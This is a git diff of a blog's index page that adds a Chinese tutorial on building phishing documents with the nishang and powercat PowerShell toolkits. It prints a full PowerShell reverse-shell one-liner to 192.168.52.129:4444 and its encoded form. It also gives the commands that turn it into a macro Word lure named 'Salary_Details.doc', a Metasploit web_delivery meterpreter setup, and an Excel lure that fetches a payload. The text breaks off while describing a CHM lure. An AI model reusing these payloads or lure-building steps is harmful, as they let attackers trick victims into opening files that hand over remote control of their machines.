



==== commit 98b039b9: "Site updated: 2015-11-07 12:51:13" ====
--- a/index.html
+++ b/index.html
@@ -199,15 +199,142 @@
 
     
     
-      
-      
-        
-        
-        
-      
-
-      
-    
+
+    
+      
+
+  
+  
+
+  
+  
+  
+
+  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
+
+    
+      <header class="post-header">
+
+        
+        
+          <h1 class="post-title" itemprop="name headline">
+            
+            
+              
+                
+                <a class="post-title-link" href="/2015/11/07/使用powershell-Client进行有效钓鱼/" itemprop="url">
+                  使用powershell Client进行有效钓鱼
+                </a>
+              
+            
+          </h1>
+        
+
+        <div class="post-meta">
+          <span class="post-time">
+            发表于
+            <time itemprop="dateCreated" datetime="2015-11-07T12:26:39+08:00" content="2015-11-07">
+              2015-11-07
+            </time>
+          </span>
+
+          
+
+          
+            
+          
+
+          
+
+        </div>
+      </header>
+    
+
+
+    <div class="post-body">
+
+      
+      
+
+      
+        
+          <span itemprop="articleBody">
+            
+              <p>###0x00 简介      【此文章版权归邪恶十六进制所有】</p>
+<hr>
+<ul>
+<li>Powershell是windows下面非常强大的命令行工具，并且在windows中Powershell可以利用.NET Framework的强大功能，也可以调用windows API，在win7/server 2008以后，powershell已被集成在系统当中。 除此之外，使用powershell能很好的bypass各种AV，在渗透测试中可谓是一个神器。此次使用的是开源的powershell脚本集nishang中的client来制作钓鱼文件。其中office类型文件可以达到钓鱼目的的前提是office已经启用宏。</li>
+</ul>
+<hr>
+<p>###0x01制作word钓鱼文件</p>
+<hr>
+<ul>
+<li>加载powercat ：</li>
+</ul>
+<p>PS G:\github\Pentest\powershell\powercat-master&gt; . .\powercat.ps1<br>PS G:\github\Pentest\powershell\powercat-master&gt; powercat<br>You must select either client mode (-c) or listen mode (-l).<br>加载以后使用powercat开启监听：</p>
+<p>PS G:\github\Pentest\powershell\powercat-master&gt; powercat -l -v -p 4444<br>详细信息: Set Stream 1: TCP<br>详细信息: Set Stream 2: Console<br>详细信息: Setting up Stream 1…<br>详细信息: Listening on [0.0.0.0] (port 4444)</p>
+<p>执行结果如下图：</p>
+<p><img src="/images/1.png" alt="Alt text"></p>
+<p>可以发现，直接获取了一个powershell的shell。下面制作word文件。 复制nishang中Invoke-PowerShellTcpOneLine.ps1 client代码，如下：</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$client = New-<span class="built_in">Object</span> System.Net.Sockets.TCPClient(<span class="string">"192.168.52.129"</span>,<span class="number">4444</span>);$stream = $client.GetStream();[byte[]]$bytes = <span class="number">0.</span><span class="number">.65535</span>|%&#123;<span class="number">0</span>&#125;;<span class="keyword">while</span>(($i = $stream.Read($bytes, <span class="number">0</span>, $bytes.Length)) -ne <span class="number">0</span>)&#123;;$data = (New-<span class="built_in">Object</span> -TypeName System.Text.ASCIIEncoding).GetString($bytes,<span class="number">0</span>, $i);$sendback = (iex $data <span class="number">2</span>&gt;&amp;<span class="number">1</span> | Out-<span class="built_in">String</span> );$sendback2  = $sendback + <span class="string">"PS "</span> + (pwd).Path + <span class="string">"&gt; "</span>;$sendbyte = (::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,<span class="number">0</span>,$sendbyte.Length);$stream.Flush()&#125;;$client.Close()</span><br></pre></td></tr></table></figure>
+<p>使用Invoke-Encode.ps1进行编码,编码之前记得要修改ip以及自己要监听的端口:</p>
+<figure class="highlight"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">PS G:\github\Pentest\powershell\nishang-master\Shells&gt; cd ..\Utility\</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; . .\Invoke-Encode.ps1</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; Invoke-Encode -DataToEncode '$client = New-Object System.Net.Sockets.TCPClient("192.1</span><br><span class="line">68.52.129",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%&#123;0&#125;;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)&#123;;$da</span><br><span class="line">ta = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2  = $sendb</span><br><span class="line">ack + "PS " + (pwd).Path + "&gt; ";$sendbyte = (::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream</span><br><span class="line">.Flush()&#125;;$client.Close()' -IsString -PostScriptCommand</span><br><span class="line">Encoded data written to .\encoded.txt</span><br><span class="line">Encoded command written to .\encodedcommand.txt</span><br></pre></td></tr></table></figure>
+<p>复制encodedcommand.txt的代码如下：</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Invoke-Expression $(New-<span class="built_in">Object</span> IO.StreamReader ($(New-<span class="built_in">Object</span> IO.Compression.DeflateStream ($(New-<span class="built_in">Object</span> IO.MemoryStream (,$([Convert]::FromBase64String(<span class="string">'TVHNasJAEL4X+g5DSMsuNUtMG6mGCm1oi1CiNEIP4mFNBpMao5gRFfXdu5uY1L3MMHx/M2tGWYo5wQsEuLOGs1+MCMJDQbgUAZIIV9ECqRBjf+SXSGa0u45od56Fq4rTNVpP6nHPLGiDcqmEzEpSfCKF5YxxbzI7EE6mU1PXQoFsITqu++ie7o722dslaYaMmammV0LiG2XMKnwL7BZUrfjCfE4J52DlCDY/emYsSSoeu1rAGh/WGMgl1quMcU/iNfQHg/c8WsVpPueXfKqtXbRJqjfBPJ7JaKFFU9xD5eD079twguGWrIoGV1AHyuQ18QGMUQiGqmy9i7kYSUr0sA/GhaMMtfyEdDC8ZJr2emXGMtubzsT+HZoTi59NSsgaHZW76evzNNiPbFskjJ+9+lf8bFUg47c3fw=='</span>)))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();</span><br></pre></td></tr></table></figure>
+<p>加载Out-Word.ps1并生成后门，这里要注意，要把payload里面的单引号多加一个单引号！</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; . ..\Client\Out-Word.ps1</span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt; Out-Word -Payload <span class="string">'powershell -c Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('</span><span class="string">'TVHNasJAEL4X+g5DSMsuNUtMG6mGCm1oi1CiNEIP4mFNBpMao5gRFfXdu5uY1L3MMHx/M2tGWYo5wQsEuLOGs1+MCMJDQbgUAZIIV9ECqRBjf+SXSGa0u45od56Fq4rTNVpP6nHPLGiDcqmEzEpSfCKF5YxxbzI7EE6mU1PXQoFsITqu++ie7o722dslaYaMmammV0LiG2XMKnwL7BZUrfjCfE4J52DlCDY/emYsSSoeu1rAGh/WGMgl1quMcU/iNfQHg/c8WsVpPueXfKqtXbRJqjfBPJ7JaKFFU9xD5eD079twguGWrIoGV1AHyuQ18QGMUQiGqmy9i7kYSUr0sA/GhaMMtfyEdDC8ZJr2emXGMtubzsT+HZoTi59NSsgaHZW76evzNNiPbFskjJ+9+lf8bFUg47c3fw=='</span><span class="string">')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();'</span></span><br><span class="line">Saved to file G:\github\Pentest\powershell\nishang-master\Utility\Salary_Details.doc</span><br><span class="line"><span class="number">0</span></span><br><span class="line">PS G:\github\Pentest\powershell\nishang-master\Utility&gt;</span><br></pre></td></tr></table></figure>
+<p>执行word以后，则会反弹shell，在启用宏的计算机上没有任何提示，未启用宏的计算机会有启用宏的提示。</p>
+<p><a href="/images/2.png">Alt text</a><br>获取反弹的powershell可以很容易的升级到metasploit的meterpreter。</p>
+<hr>
+<p>###0x02制作excel钓鱼文件</p>
+<hr>
+<p>首先使用msf的web_delivery开启一个powershell的监听：</p>
+<figure class="highlight"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">#bash</span><br><span class="line">msf &gt; use exploit/multi/script/web_delivery </span><br><span class="line">msf exploit(web_delivery) &gt; set target 2</span><br><span class="line">target =&gt; 2</span><br><span class="line">msf exploit(web_delivery) &gt; set payload windows/meterpreter/reverse_tcp</span><br><span class="line">payload =&gt; windows/meterpreter/reverse_tcp</span><br><span class="line">msf exploit(web_delivery) &gt; set LHOST 192.168.52.129</span><br><span class="line">LHOST =&gt; 192.168.52.129</span><br><span class="line">msf exploit(web_delivery) &gt; set URIPATH /</span><br><span class="line">URIPATH =&gt; </span><br><span class="line">msf exploit(web_delivery) &gt; exploit</span><br></pre></td></tr></table></figure>
+<p>开启服务如下图：</p>
+<p><img src="/images/3.png" alt="Alt text"></p>
+<p>使用Out-Excel.ps1制作excel钓鱼文件:</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">D:\temp&gt;powershell</span><br><span class="line">Windows PowerShell</span><br><span class="line">版权所有 (C) <span class="number">2015</span> Microsoft Corporation。保留所有权利。    </span><br><span class="line"></span><br><span class="line">PS D:\temp&gt; . .\Out-Excel.ps1</span><br><span class="line">PS D:\temp&gt; Out-Excel -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -OutputFile  D:\temp\test.xls</span></span><br><span class="line">Saved to file D:\temp\test.xls</span><br><span class="line"><span class="number">0</span></span><br></pre></td></tr></table></figure>
+<p>其中<a href="http://192.168.52.129:8080/是msf开启的服务地址。" target="_blank" rel="external">http://192.168.52.129:8080/是msf开启的服务地址。</a> 运行excel，获取meterpreter会话如下图：</p>
+<p><img src="/images/4.png" alt="Alt text"></p>
+<hr>
+<p>###0x03制作chm钓鱼文件</p>
+<hr>
+<p>依然使用msf开启powershell的web_delivery，使用Out-CHM制作chm钓鱼文件：</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span 